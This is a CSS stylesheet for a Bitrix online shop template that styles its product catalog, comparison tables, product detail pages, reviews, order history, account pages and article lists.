		.display_list .description_wrapp .wrapp_stockers > div { display: inline-block; vertical-align: middle; }

		.display_list .item-title a, .display_list  .item-title a span { font-size: 18px; }

		.wrapp_stockers .like_icons { font-size: 0px; height: 30px; }

		.wrapp_stockers .like_icons > div { display: inline-block;margin:0 5px 0 0; }

		.wrapp_stockers .like_icons > div.offers_compare { margin: 0px 19px 0px 0px; }

		.wrapp_stockers .like_icons span { opacity: 1; visibility: visible; }

		.display_list .item-stock { margin: 0 0 0 14px;}

		.display_list .list_item .preview_text { line-height: 18px; margin: 14px 0px 0px;font-size: 12px; }

		.display_list .list_item .show_props a span { font-size: 12px; line-height: 18px; }

		.display_list .list_item .show_props { margin: 10px 0px -3px; }

		.display_list .list_item .show_props a i.icon { top: 0px; position: relative; margin-right: 7px; border-radius: 11px; -moz-border-radius: 11px; -webkit-border-radius: 11px; background: #383838; vertical-align: middle; }



		.display_list .list_item .show_props a.opened i.icon b { background-position: -34px -185px; }

		.display_list .list_item .show_props a i.icon, .display_list .list_item .show_props a i.icon b { display: inline-block; height: 11px; width: 11px; }

		.display_list .list_item .show_props a i.icon b { background: url('/bitrix/templates/our_shop/images/arrows.png') 2px -185px no-repeat; }



		.display_list .list_item .props_list_wrapp { display: none; margin:0; padding: 0px 0px 13px; }

		.props_list { border-collapse: collapse; }

		/*.props_list td { text-align: right; padding: 2px 0px 2px 10px; font-size: 12px; border-bottom: 1px dotted #c3c3c3; }

		.props_list td > span, .props_list td > .txt { position: relative; bottom: -11px; background: #FFF; padding: 0px 0px 0px 10px; }

		.props_list tr td:first-child { text-align: left; padding-right: 10px; padding-left: 0px;}

		.props_list tr td:first-child > span, .props_list tr td:first-child > .txt { padding-right: 12px; position: relative; }

		.props_list tr td:first-child > span.whint { padding-right: 32px; }

		.props_list tr td:first-child > span:before, .props_list tr td:first-child > .txt:before  { content: ""; display: block; position: absolute; background: #ddd; left: 1px; top: 6px; width: 2px; height: 2px; }

		.props_list tr td:first-child > .txt:before { top: 9px; }*/

		

		.display_list .sale_block { margin-top: 5px; }

		.bx_item_detail_scu .bx_scu_scroller_container{position: relative}



		/*block*/

		.catalog .catalog_block { margin-right: -20px; padding: 0px 0px 0px 0px; /*float: left;*/ width: 100%; }

		.ajax_load.block .top_wrapper { /*margin-right: -20px;*/ }

		.bottom_nav.block, .search.block .bottom_nav { position: relative; top: 5px; float: left; width: 100%; }

		.catalog .catalog_block:after { content: ""; display: block; clear: both; }

		.catalog_block .counter_wrapp { margin-bottom: 0px; padding-top: 0px; margin-top: -1px; white-space: nowrap; }

		.catalog_block .sku_props + .counter_wrapp, .catalog_block .woffers { padding-top: 17px;  }

		.catalog_block .hover_block { opacity: 0; visibility: hidden; max-height: 0; -webkit-transition: all .15s ease; -webkit-transition-delay: 0.5s; -moz-transition: all .15s ease; transition: all .15s ease; transition-delay: 0.05s; padding: 17px 0px 0px; }

		.catalog_block .hover_block .sku_props { margin: 0px; padding: 0px 0px 2px; }

		.catalog_block .image_wrapper_block { margin: 0 auto; margin-bottom: 10px; }

		.shadow_delay { transition-delay: 0.22s !important; }

		.catalog_block .item_wrap { height: auto !important; position: relative; z-index: 51; /*background: #fff;*/ padding-bottom: 35px; }

		.catalog_block .item_wrap:not(.touch):hover, .catalog_block .item_wrap.hover  { z-index: 52; padding-bottom: 35px; }

		.catalog_block .item_wrap:not(.touch):hover .hover_block, .catalog_block .item_wrap.hover .hover_block { opacity: 1; visibility: visible; max-height: 500px; }

		.catalog_block + .bottom_nav .ajax_load_btn { padding: 0px 0px 0px; position: relative; top: -22px; margin-bottom: -2px; }

		.catalog_block .counter_wrapp .more_text { display: none; }

		.catalog_block .wrap_nav { display: none; }

		.catalog_block .view_sale_block .values { margin-bottom: 3px; }


		.catalog_block .catalog_item_wrapp:nth-child(4n) .item_wrap  { margin-right: 0px; }

		

		/*table*/

		.module_products_list .foto-cell .image_wrapper_block, .module_products_list .foto-cell .image_wrapper_block a { max-width: 50px; min-width: 30px; height: 50px; line-height: 50px; }

		.module_products_list .cost.prices .price { float: none; display: inline-block; vertical-align: top; margin: 0px 4px 0px 0px; }

		.module_products_list .cost.prices .price.discount { margin: 0px; vertical-align: text-top; position: relative; top: -1px; }

		.module_products_list .counter_wrapp { padding: 0px; white-space: nowrap;}

		.module_products_list .counter_wrapp .button_block{white-space: normal;}

		.module_products_list  .counter_wrapp .button_block.wide { display: inline-block; width: auto; }

		.module_products_list .counter_wrapp .more_text { display: none; }

		.module_products_list .wrapp_stockers .like_icons > div:last-child { margin-right: 0px; }

		.adaptive_button, .adaptive_button .more_text { display: none; }

		

/*compare*/

.bx_compare .bx_sort_container { position: relative; }

.bx_sort_container .wrap_remove_button { position: absolute; top: -7px; right: 0px; }

.bx_compare .frame { margin: 0px 0px 0px 230px; position: relative; }

.bx_compare .frame .wraps { width: 10000% !important; overflow: hidden; font-size: 0px; }

.bx_compare .frame.props .wraps {margin-left: -230px;}

/*.bx_compare .frame.border:after { content: "";  background: #E5E5E5; width: 1px; height: 100%; right: 0px; top: 0px; position: absolute; }*/

.bx_compare .compare_view td { width: 230px; min-width: 230px; max-width: 230px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 40px 20px 20px 20px; font-size:13px; position:relative; text-align:left; vertical-align: top; overflow: hidden; }

.bx_compare .frame.border::after {background: #e5e5e5 none repeat scroll 0 0; content: ""; height: 100%; position: absolute; right: 0; top: 0; width: 1px;}

.bx_compare .compare_view .item_block { margin: 0px 20px 0px 0px; position: relative; }

.bx_compare .compare_view .item_block a { font-weight: 500; }

.bx_compare .compare_view .item_block .title { display: block; padding: 14px 0px 0px; }

.bx_compare .compare_view.data_table_props tr td .remove i { display: none; }

.bx_compare .compare_view.data_table_props td { border: 1px solid #e5e5e5; padding: 10px 27px 13px 18px; transition: none 0s ease 0s;}

.prop_title_table { position: absolute; left: 0px; width: 231px; overflow: hidden; z-index: 1; }

.prop_title_table .data_table_props td { opacity: 0; visibility: hidden; }

.bx_compare .prop_title_table .data_table_props tr td:first-child { display: table-cell; font-weight: 600; opacity: 1; visibility: visible; }

.bx_compare .prop_title_table .data_table_props tr td .remove i{display: inline-block;} 

.bx_compare .remove { position: absolute; top: 0px; z-index: 1; right: 0; }

.bx_compare .compare_view.top .remove { right: -13px; top: -13px; }

.bx_compare .compare_view.clone .remove { right: 15px; top: 12px; display: none; }

.bx_compare .compare_view.data_table_props  tr.hovered td { background: #f7f7f7; }

.bx_compare .compare_view.data_table_props  tr.hovered td .remove { display: block; }



.wrapp_scrollbar { position: relative; margin: 21px 0px 33px 230px; /*display: none;*/ }

.bx_compare .slider_navigation  { display: none; }

.bx_filtren_container ul { font-size: 0px; margin: 41px 0px 5px 0px; }

.bx_filtren_container ul li, .bx_filtren_container ul li:before { display: none; }

.bx_filtren_container ul li.visible { display: inline-block; vertical-align: top; margin: 0px 5px 5px 0px; }

.bx_filtren_container ul li span { font-size: 12px; line-height: 16px; text-transform: none; }



	/* Scrollbar */

	.wrapp_scrollbar .wr_scrollbar { margin: 0 38px 1em 38px; background: #e5e5e5; height: 1px; opacity: 0; }

	.wr_scrollbar .scrollbar { height: 5px; line-height: 0; display: none; position: relative; top: -3px; cursor: pointer; }

	.wr_scrollbar .scrollbar .handle { width: 100px; height: 3px; position: relative; top: 2px; background: #292a33; cursor: pointer; border-radius: 3px; }

	.wr_scrollbar .scrollbar .handle .mousearea { position: absolute; top: -9px; left: 0; width: 100%; height: 20px; }



/*catalog detail*/

.video_block { text-align: center; margin: 0px 0px 30px; }

.video_block .description { text-align: left; }

.catalog_detail .item_main_info  .stickers { top: 22px; left: 22px; }

.offers_img, .offers_img a { transition: opacity 0.1s ease; text-align: center; }

.offers_img.wof { opacity: 0; }

.img_wrapper .wrapp_thumbs { position: relative; }

.thumbs_navigation ul li { position: absolute; top: 50%; margin-top: -14px; background: #FFF; z-index: 2; }

.img_wrapper .thumbs_navigation ol li { display: none; }

.img_wrapper .thumbs_navigation ul li.flex-nav-prev { left: 0px; }

.img_wrapper .thumbs_navigation ul li.flex-nav-next { right: 0px; }

.info_item .top_info, .info_item .middle_info { border-bottom: 1px solid #F2F2F2; padding: 29px 30px; overflow: hidden; }

.info_item .top_info .iblock { vertical-align: middle; line-height: 0px; }

.catalog_detail .top_info .like_icons { top: 0px; font-size: 0px; }

.catalog_detail .top_info .like_icons  > div { display: inline-block; vertical-align: top; }

.catalog_detail .top_info .like_icons  > div.text.added { border-radius: 2px; }

.catalog_detail .top_info .like_icons span.value { display: inline-block; vertical-align: top; border: 1px solid #e5e5e5; padding: 0px 2px; }

.catalog_detail .top_info .like_icons span.value.added { display: none; }

.catalog_detail .top_info .like_icons span.value:before { content: ""; display: inline-block; vertical-align: middle; width: 29px; height: 29px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') 5px -15px no-repeat; margin: 0px 2px 0px 0px; }

/*.catalog_detail .top_info .like_icons span.value:after { top: 1em; left: 0; content: attr(title); }*/

.catalog_detail .top_info .like_icons .wish_item.added span.value:before { background-position: 5px -44px; }

.catalog_detail .top_info .like_icons .compare_item span.value:before { background-position: -20px -13px; }

.catalog_detail .top_info .like_icons .compare_item.added span.value:before { background-position: -18px -44px; }

.catalog_detail .top_info .like_icons span { font-size: 11px; opacity: 1; visibility: visible; border: 0px; display: inline-block; vertical-align: middle; margin: 0px; background: none; }

.catalog_detail .top_info .like_icons span:hover { background: none; }

.catalog_detail .top_info .like_icons span.value span { display: inline-block; margin: 1px 7px 0px 0px; }

.info_item .top_info .article { display: block; font-size: 11px; line-height: 23px; padding: 0 0 5px;}

.info_item .top_info .article .value { background: #f0f0f0; padding: 5px 7px; margin: 0px 0px 0px 6px; }

.info_item .top_info .brand { padding: 0 10px 10px;text-align: center;width: 53%; }

.info_item .middle_info .prices .price { font-size: 28px; line-height: 20px; padding-right: 5px; }

.info_item .middle_info .prices .discount * { margin-top: 12px; font-size: 16px; }

.info_item .middle_info .prices .sale_block { margin: 11px 0px 0px; }

.info_item .middle_info .view_sale_block { margin-top: 9px; }

.info_item .middle_info .item-stock { margin: 14px 0px 0px; }

.info_item .middle_info .item-stock .store_view { cursor: pointer; }

.info_item .middle_info .prices_block { width: 53%; padding: 0px 20px 0px 0px; }

.info_item .middle_info .prices_block  .rating { margin: 16px 0px 0px;  }

.info_item .middle_info .buy_block  { width: 47%; }

.info_item .middle_info .buy_block .sku_props + .counter_wrapp, .info_item .middle_info .buy_block .buys_wrapp { padding-top: 15px; }

.ajax_load.table .counter_wrapp { padding-top: 0px; }

.info_item .middle_info .buy_block .sku_props + .counter_wrapp.woffers, .ajax_load  .counter_wrapp.woffers { transition: opacity 0.1s ease; opacity: 0; }

.info_item .middle_info .buy_block .counter_wrapp { padding: 0px; white-space: nowrap; }

.info_item .middle_info .buy_block .counter_wrapp .counter_block { margin-right: 15px; width: 116px; }

.info_item .middle_info .buy_block .counter_wrapp .counter_block input[type="text"] { width: 62px; }

.info_item .middle_info .buy_block .counter_wrapp .more_text { font-size: 12px; white-space: normal; }

.info_item .middle_info .buy_block .one_click { margin: 15px 0px 0px; transition: opacity 0.1s ease; }

.noffer .info_item .middle_info .buy_block .one_click { opacity: 1; }

.info_item .middle_info .preview_text { padding: 22px 0px 0px 0px; font-size: 13px; line-height: 18px; }

.buy .counter_wrapp { padding: 0px; }



.catalog_detail .tabs-head li.current { /*border-color: #e5e5e5;*/ }

.catalog_detail .tabs_section { margin: -10px 0px 0px; }

.catalog_detail .tabs_section .tabs-head li { margin-top: 10px; }



.catalog_detail .stock_board { padding: 20px 15px 19px 84px; background: #f7f7f7; border-bottom: 1px solid #e5e5e5; position: relative; font-size: 12px; }

.catalog_detail .stock_board:before { content: ""; display: inline-block; position: absolute; width: 45px; height: 45px; background: url('/bitrix/templates/our_shop/images/icons_goods.png') -1px -139px no-repeat; left: 25px; top: 21px; }

.catalog_detail .stock_board .title { font-size: 14px; font-weight: 600; }

.catalog_detail .stock_board .read_more { font-size: 12px; }

.catalog_detail .stock_board  .txt { margin: 5px 0 4px; line-height: 18px; }




#content  .share_wrapp .text.button {
    font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
	display: flex;
	align-items: center;

	color: #fff;
    border: none;
    text-transform: none;
    padding-left: 44px;
    padding-right: 0px;
}

.share_wrapp .text.button:before {
    content: "";
    display: inline-block;
    position: absolute;
    width: 24px;
    height: 24px;
    background: url('/upload/share-w.svg') no-repeat center / cover;
    left: 9px;
    top: 9px;
}

.share_wrapp .shares {
    display: none;
    position: absolute;
    top: 42px;
    left: -5px;
    z-index: 2;
    background: #fff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, .12);
    border-radius: 2px;
    margin: 0px -20px;
    width: 155px;
}

.share_wrapp .shares .b-share {
    padding: 20px 20px 15px !important;
}

.share_wrapp .shares .b-share a {
    padding: 0px !important;
}

.share_wrapp .shares .b-share a:nth-child(3n) {
    margin-right: 0px;
}

.share_wrapp .shares:after {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border: 11px solid transparent;
    border-bottom-color: #fff;
    left: 50%;
    top: -16px;
    margin-left: -11px;
}

.catalog_detail .props_list { 
        width: 95%; 
		max-width: 1530px;
		display: flex; 
		-webkit-justify-content: space-between;
        justify-content: space-between; 
		margin: 0 auto; }
		
.catalog_detail .right-info .props_list {width: 100%; margin: 0;  }

.catalog_detail .right-info {padding-left: 30px;}		
		
.prod_detail{
	width: 25%
}
@media(max-width: 	1440px){
	.prod_detail{
		width: 	22%;
	}
}
#content .catalog_detail .props_list div {
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	text-align: left;
	color: #242424;

}
#content .catalog_detail .props_list .product-table__title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-align: left;
	text-transform: uppercase;
	color: #742A19;
}

@media(max-width: 	1440px){
	#content .catalog_detail .props_list .product-table__title {
		font-size: 	18px;
	}
}

#content .catalog_detail .props_list .product-table__title:after{
	content: "";
	display: none;
	background: #742A19;
	width: 50px;
	height: 3px;
	margin: 0 auto;
	margin-top: 18px;
	margin-bottom: 30px;
}
.catalog_detail .tabs_content .char_block {margin-bottom:30px;}

.catalog_detail .props_list td { vertical-align: bottom; font-size: 13px; }

.props_list .hint { position: absolute; top: 0px; right: -8px; }

.props_list .hint .icon { background: #eef1f1; border-radius: 100%; }

.catalog_detail .tabs_content  .descr_div > div { padding-bottom: 4px; }

.catalog_detail .tabs_content .descr_div .char_block{ width: 50%; padding: 0px 40px 36px 0px; margin-bottom:0;}

.catalog_detail .tabs_content .descr_div .char_block.wide{ width: 100%;}

.catalog_detail .tabs_content .descr_div .char_block + .serv { padding: 0px 0px 0px 10px; }

.catalog_detail .tabs_content .serv{ width: 50%; }

.catalog_detail .tabs_content .serv.block_view { padding: 0px; }



.props_block .char { margin: 12px 0; display: inline-block; width: 15%; text-align: left; padding: 0px 10px 0px 0px; vertical-align: top; }

.props_block .char_name {text-align: left; font-weight: 400; font-size: 12px; }

.props_block .char_value { font-weight: 500; font-size: 14px; }

.catalog_detail .tabs_content .props_block .char { font-size: 13px; }

.catalog_detail .tabs_content .props_block .char .hint { position: absolute; top: 0px; right: -19px; }



.catalog_detail .wrapp_docs { width: 25%; padding: 0px 20px 0px 0px; }

.button.wicon i { background-position: -91px -206px; margin: 0px 10px 0px 5px; }

.catalog_detail .show_btn { width: 15%; float: left; }

.catalog_detail .form_wr { width: 85%; font-size: 12px; padding: 0px 0px 0px 21px; float: left; }



.catalog_detail .buy_block  .button.in-cart i { background-position: -36px -3px; margin-right: 10px; width: 12px; }



.forms .text_block { width: 29%; font-size: 13px; padding: 0px 60px 0px 0px; }

.forms .form_block { width: 71%; }



	/*reviews*/

	.reviews-reply-field .lhe-stat-toolbar-cont { border: 1px solid #E5E5E5; border-bottom-width: 0px; box-sizing: border-box; border-radius: 2px 2px 0px 0px; background-color: #F7F7F7; }

	.reviews-reply-field iframe{ border: 1px solid #E5E5E5 !important; box-sizing: border-box; border-radius: 0px 0px 2px 2px; background-color: #F7F7F7; }

	.reviews-reply-field-upload { padding: 11px 0px 19px; }

	.forum-upload-file-attach { font-size: 13px; }

	.reviews-reply-field input[type="checkbox"] { display: none; }

	.filter label span { line-height: 14px; }

	.reviews-reply-field-settings { padding: 0px 0px 16px; }

	.reviews-post-reply-buttons { margin: 0px 0px 2px; }

	.reviews-reply-buttons .button:first-child { margin: 0px 13px 0px 0px; }

	.reviews-post-reply-buttons a { font-size: 11px; }

	.reviews-reply-header, .reviews-reply-fields label { margin: 0px 0px 2px 0px; display: block; }

	.reviews-reply-fields { margin: 0px 0px 19px 0px; }

	.reviews-block-container { margin: 0px 0px 30px 0px; }

	.reviews-post-table { font-size: 12px; border-bottom: 1px solid #e5e5e5; width: 100%; margin: 0px 0px 13px; }

	.reviews-post-table thead td .message-post-date{ line-height: 14px; padding-left: 16px; font-size: 10px; background: url('/bitrix/templates/our_shop/images/clock_small.png') -2px -4px no-repeat; margin-left: 10px; display: inline-block; }

	.reviews-post-reply-buttons span.separator { background-color: #E0E0E0; display: inline-block; margin: 0 4px; height: 8px; line-height: 5px; width: 1px; }

	.reviews-post-table .reviews-text { margin: 3px 0px 3px; }

	.forum-quote { background: #f8f2d4; width: 100%; margin: 5px 0px 0px; }

	blockquote.bx-quote { background: #f8f2d4 !important; }

	.forum-quote tr th { text-indent: -9999px; display: none; }

	.forum-quote tbody tr td { border: 1px solid #dddddd; padding: 8px 13px 0px; background: url("/bitrix/templates/our_shop/images/font_quote.gif") no-repeat scroll -1px -1px; }

	.forum-quote tbody tr td a, .reviews-header-title a  { cursor: default; }

	.reviews-reply-field-captcha .text_block { padding: 0px 10px 0px 0px; font-size: 12px; }

	.reviews-reply-field-captcha .capch_block { padding: 17px 0px 0px; line-height: 0px; }

	div.reviews-header-box { color: #fff; }

	div.reviews-info-box, .reviews-note-box { border: 1px solid #ddd; padding: 10px; margin: 0px 0px 20px; }

	div.reviews-code-box { font-size: 12px; width: 100%; border-width:1px solid #ddd; background: #f8f2d4; }

	div.reviews-code-box ol, div.reviews-code-box ol li, div.reviews-code-box ol li span { margin: 0; padding: 0; border: none; }

	div.reviews-code-box ol { list-style: decimal; margin-left: 3em; padding:0.5em 0;}

	div.reviews-code-box ol li { list-style: decimal-leading-zero; list-style-position: outside !important; padding: 0 0.5em 0 1.5em !important; margin: 0; line-height: 1.5em; }

	.reviews-note-box  p { margin-bottom: 0px; }

	.reviews-note-box .reviews-note-error { color: #e62222 ; }

	

/*order items*/

.bx_ordercart .module-cart thead tr td.item { text-align: center; }

.bx_ordercart .module-cart table td.name-cell.no_img, .bx_ordercart .module-cart table td.custom .no_img { padding-top: 8px; }

.bx_ordercart .module-cart table td.cost-cell.no_img { padding-top: 9px; }

.bx_ordercart .module-cart table td.cost-cell.notes.no_img { padding-top: 6px; }

.bx_ordercart .module-cart table tbody td.custom { padding-top: 54px; }

.bx_ordercart.basket_wrapp { margin: 0px; }

.bx_ordercart .module-cart td { white-space: nowrap; }

.bx_ordercart_order_sum { width: 100%; margin: 10px 0px 6px; }

.bx_ordercart_order_sum td { font-size: 14px; padding-top: 5px; padding-bottom: 5px; }

.bx_ordercart_order_sum td.custom_t1 { width: 89%; padding: 0px 29px 0px 0px; text-align: right; }

.bx_ordercart_order_sum td.fwb { font-weight: 600; vertical-align: top; padding-top: 5px; }

.bx_ordercart_order_sum td.fwb strike { font-size: 12px; font-weight: 500; }

.bx_section_bottom h3 { margin-bottom: 29px; }

.bx_section_bottom .bx_block { margin-bottom: 20px; }

.bx_ordercart_order_pay_center { text-align: right; margin: 0px 0px 5px; }

.confirm .bx_section { padding-left: 88px; }

.confirm h3 { position: relative; padding: 5px 0px 12px 0px; }

.sale_order_full_table.pay { margin: 35px 0px 0px; }

.confirm h5 { margin-bottom: 10px; }

#order_form_div .confirm .button { font-size: 10px; padding-top: 11px; padding-bottom: 10px; }

#order_form_div input[type="submit"] { font-size: 10px; padding: 11px 21px 10px 20px; text-transform: uppercase; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; outline: none; cursor: pointer; line-height: 16px; background: #DDD; color: #000; text-decoration: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-align: center; display: inline-block; border: none; position: relative; font-family: "Ubuntu",Arial,Helvetica,sans-serif; letter-spacing: 0.4px; }



/*personal*/

.border_block { padding: 38px 43px; border: 1px solid #E5E5E5; position: relative; }

.form-block-wr .main .iblock, .soc-serv-main  { font-size: 12px; }

.form-block-wr  .but-r { padding: 26px 0px 0px 0px; }

.soc-serv-main .soc-serv-title-grey { padding: 0px 0px 14px; }

.passw .text_block { padding-top: 35px; }

.adaptive { display: none; }



/*history list*/

.filter_block { padding: 17px 24px 14px; overflow:hidden;}

.filter_block  ul { font-size: 0px; margin: 0px; float:left;}

.filter_block  ul li { font-size: 13px; display: inline-block; vertical-align: top; font-weight: 600; padding: 0px 25px 0px 0px; }

.filter_block  ul li:before { display: none; }

.filter_block  ul li:last-child { padding-right: 0px; }

.filter_year {float: right;margin: -5px 0;width: 100px;}

.filter_year .common_select .common_select-link {margin: 0;}

.module-orders-list.colored thead td { padding-bottom: 9px; }

.module-orders-list.colored tbody td { padding: 15px 5px 15px; }

.module-order-history .module-orders-list .tr-d:hover td { background: #f7f7f7; }

.module-orders-list.colored tbody td.not_payed { color: #e62222; }

.module-orders-list.colored tbody td.payed { color: #37ac09; }

.module-orders-list .status.canceled{color: #e62222;}

.module-orders-list.colored tbody td.price-cell, .module-orders-list.colored tbody td.summ-cell, .module-order-history.orderdetail .module-orders-list tr td.price { font-weight: 600; white-space: nowrap; }

tr.drop td { border-top-width: 0px; }



/*history detail*/

.module-order-history.orderdetail .module-orders-list tr td { border: 1px solid #e5e5e5; padding: 11px 19px 14px; text-align: left; }

.module-order-history.orderdetail .module-orders-list tr.title td { border:0px; padding: 0px; }

.module-order-history.orderdetail h4 { margin: 36px 0 27px; }

.module-order-history.orderdetail .module-orders-list tr td.vimg { text-align: center;border-right-width: 0px; }

.module-order-history.orderdetail .module-orders-list tr td.vimg + .vname { border-left-width: 0px; }

.module-order-history .module-orders-list .drop-cell .not-payed .text { font-size: 13px; width: 73%; padding: 0px 10px 0px 0px; }

.module-order-history .module-orders-list .drop-cell .not-payed .pays { width: 27%; text-align: right; }

.module-order-history.orderdetail .result-row { margin: 19px 0px 0px; }

.module-order-history.orderdetail .result-row .result { padding: 0px;  }

.module-order-history.orderdetail .result-row .result td { padding: 0px; border: 0px; }

.module-order-history.orderdetail .module-orders-list thead tr td { padding: 8px 12px 9px; background: #f7f7f7; border-left-width: 0px; border-right-width: 0px; }

.module-order-history.orderdetail .module-orders-list.goods tr td { border-left-width: 0px; border-right-width: 0px; }

.module-order-history.orderdetail .module-orders-list.goods tr td:first-child { border-left-width: 1px; }

.module-order-history.orderdetail .module-orders-list.goods tr td:last-child { border-right-width: 1px; }

.module-order-history.orderdetail .module-orders-list tr td .bx_ol_sku_prop td { border: 0px; padding: 0px; font-size: 12px; }



/*auth*/

.forgot { font-size: 12px; float: right; }

.but-r .buttons { margin: 21px 0px 0px 0px; }

.soc-serv-main .row { margin: 0px; }

.bx-touch .fancybox-nav span { visibility: visible; }

.back .back { margin: 10px 0px 0px; display: inline-block; }



/* front-page sliders */

	.specials_slider_wrapp, .tab_slider_wrapp {/* margin: 0 -20px; padding: 32px 20px 22px;*/ }

	

	.specials_slider_wrapp ul.tabs_content, .tab_slider_wrapp ul.tabs_content { margin: 1px -13px 20px; padding: 0 13px; }
/*
	.specials_slider_wrapp ul.tabs_content li.tab, .tab_slider_wrapp ul.tabs_content li.tab { margin: 0 -13px; padding: 0 13px; }	
*/


/* viewed product slider */

	.common_product .content_inner { margin: -13px -13px 0; padding: 13px 13px 0; }

	.common_product .flex-viewport { margin: 0px -13px; padding: 0 13px; }

	.common_product .flex-viewport ul.slides { margin: 0px -13px; padding: 0 13px; }



/*subscribe*/

.subscribe-edit .more_text_small { padding-left: 20px; }

.subscribe-edit h5 { font-size: 13px; margin-bottom: 5px; }

.data-table.top .left_blocks { width: 40%; }

.data-table.top .right_blocks { width: 60%; }



/*search*/

.search-page-wrap .form-control { float: left; margin: 0px 10px 0px 0px; }



/*brands*/

.similar_products_wrapp h3 { margin-bottom: 37px; padding: 7px 0px 0px; }

.similar_products_wrapp .slider_navigation.top_big { top: -66px; }

.similar_products_wrapp .wrapper_block .all_wrapp { margin: 0px; }



/*articles*/

.row { margin: 30px -15px 0px -15px; font-size: 0px; }

.row .item_block { padding: 0px 15px 0px 15px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }

.row .item_block > a { display: block; overflow: hidden; }

.row .item_block > a img, .articles-list.lists_block  .item .left-data img { vertical-align: middle; max-height: 100%; max-width: 100%; }

.articles-list.vertical .item  { /*float: left;*/ display: inline-block; vertical-align: top; width: 32%; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; margin: 0px 0px 37px; overflow: hidden; }
.articles-list.vertical.smi_list .item{
	width: 100%;
}
.articles-list.vertical .item_block.item { padding: 0px 0px 0px 0px; border-bottom-width: 0px; margin-top: 0px; }
.articles-list.vertical .item_block.item:nth-child(3n-1){
	margin-right: 	25px;
	margin-left: 	25px;	
	
}
.articles-list.vertical.smi_list .item_block.item:nth-child(3n-1){
	margin-left: 0px;
	margin-right: 0px;
}
@media (max-width: 1600px) {
	.articles-list.vertical .item_block.item:nth-child(3n-1){
		margin-right: 	20px;
		margin-left: 	20px;
	}
	.articles-list.vertical.smi_list .item_block.item:nth-child(3n-1){
	margin-left: 0px;
	margin-right: 0px;
}
}
@media (max-width: 1280px) {
	.articles-list.vertical .item_block.item:nth-child(3n-1){
		margin-right: 	15px;
		margin-left: 	15px;
	}
	.articles-list.vertical.smi_list .item_block.item:nth-child(3n-1){
	margin-left: 0px;
	margin-right: 0px;
}
}
.articles-list.vertical .item_block.item  .left-data { float: none; width: 100%; text-align: center; max-width: initial; }

.articles-list.vertical .item_block.item .left-data a { height: 290px; line-height: 185px; margin: 0px 0px 14px; overflow: hidden; }
.articles-list.vertical .item_block.item .left-data a:hover img{
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.articles-list .item_block.item  .left-data a { overflow: hidden; }

.articles-list.vertical .item_block.item  .left-data img { max-height: 100%; max-width: 100%;transition: 0.7s}

.articles-list.vertical .item_block.item  .right-data { float: none; width: 100%; text-align: left; margin: 0px; }

.articles-list.vertical .item .date_small { 
	font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 19px;
    color: #909090;
    padding-left: 10px;
    border-left: 3px solid #742A19;
    margin-top: 18px;
    margin-bottom: 10px;
 }

.articles-list.vertical .item .item-title { margin-bottom: 7px; }

.articles-list.vertical .item .item-title a span { 

	    font-family: Open Sans;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 25px;
    color: #242424; }
.articles-list.vertical .item .item-title a span:hover{
	color:#340a00
}
.articles-list.vertical .item_block.item .right-data .preview-text { margin: 0px; padding: 0px; }



.articles-list.lists_block .item .left-data {
    max-width: 190px;
    width: 22%;
    text-align: center;
}

.articles-list.lists_block.faq .item .left-data {
    max-width: 175px;
}

.articles-list.lists_block .item .left-data a {
    height: 130px;
    line-height: 125px;
}

.articles-list.lists_block.faq .item .left-data a {
    height: 120px;
    line-height: 115px;
}

.articles-list.lists_block .item {
    margin-top: 30px;
    padding: 0px 0px 30px 0px;
    border-bottom: 1px solid #e5e5e5;
}

.articles-list.lists_block .item:first-child {
    margin-top: 0px;
}

.articles-list.lists_block .right-data {
    padding: 0px 20px 2px 0px;
    margin-left: 219px;
}

.articles-list.lists_block+.module-pagination {
    border-top-width: 0px;
}

#content .articles-list.lists_block .item .left-data img { max-height: initial; padding-right: 	0px; width: 100%; height:	100%;object-fit: cover; }



.right_side.wide { width: 230px; }

.left_side.wide { padding-right: 240px; }

.ask_small_block { border: 1px solid #e5e5e5; }

.ask_small_block .ask_btn_block { padding: 29px 20px; text-align: center; }

.ask_small_block .description{ font-size: 12px; line-height: 18px; padding: 19px 24px 19px; }



.ask_big_block{ min-height: 30px; margin: 17px 0px 20px; border: 1px solid #e5e5e5; padding: 29px 40px; }

.ask_big_block .ask_btn_block{ float: left; }

.ask_big_block .description{ padding-left: 175px; line-height: 16px; }



/*detail*/

.news_detail_wrapp.big .detail_picture_block { height: 188px; line-height: 185px; padding: 5px; }

.news_detail_wrapp.big.novelty .detail_picture_block{
	height: auto;
	border: none;
	width: 35%;
	
}
.news_detail_wrapp.big.novelty .detail_picture_block img{
	padding-right: 0px;
}
.margin.preview_text { margin: 0px 0px 36px; }

.galley.row { margin: 0px -10px 0px -10px; }

.galley.row .item_block  { padding: 0px 10px 20px 10px; margin: 0px 0px 20px 0px; }

.galley.row .item_block > a { height: 143px; line-height: 140px; }

.left_side.wide .common_product .content_inner { margin-right: -16px; }



/*vacancy*/

.job.border_block { margin: 0px 0px 37px;  }

.job.border_block  .wrap_md > div { font-size: 13px; }

.job.border_block  .text { width: 57%; padding: 0px 46px 0px 0px; }

.job.border_block  .phone { width: 23%; padding: 0px 10px 0px 0px;  }

.job.border_block  .phone .wrap_phones { overflow: hidden; }

.job.border_block  .phone .wrap_phones .grey { margin-bottom: 10px; }

.job.border_block  .but { width: 20%; text-align: right; }

.jobs_wrapp  { width: 95%;
	max-width: 1530px;
	margin: 0 auto;
	position: relative;
 }
